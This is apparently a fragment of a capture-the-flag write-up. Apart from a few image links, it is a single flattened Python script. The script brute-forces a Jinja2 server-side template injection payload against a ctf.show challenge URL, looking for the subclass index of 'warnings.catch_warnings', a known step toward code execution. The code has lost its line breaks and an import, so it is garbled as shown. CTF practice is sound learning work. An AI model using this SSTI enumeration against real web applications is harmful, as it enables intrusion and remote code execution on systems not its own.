 from tqdm import tqdmfor i in tqdm(range(233)):url = 'http://84932bb8-1e59-485a-914c-5522b93d6c9f.challenge.ctf.show/?name={{().__class__.__base__.__subclasses__()[' + str(i) + ']}}'r = requests.get(url=url).textif ('warnings.catch_warnings' in r):print(i)